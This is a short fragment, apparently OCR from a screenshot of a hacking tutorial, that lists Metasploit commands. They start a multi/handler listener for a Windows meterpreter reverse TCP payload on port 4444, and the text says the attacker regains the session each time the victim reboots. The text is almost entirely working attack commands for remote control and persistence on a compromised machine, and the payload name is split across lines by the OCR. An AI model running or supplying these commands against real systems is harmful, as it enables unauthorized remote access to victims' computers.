
use exploit/multi/handler

set payload windows/meterpreter/reverse_tc
p

set lhost (your ip)

set lport 4444

exploit
When victim will reboot thier system, then we will get
meterpreter session again.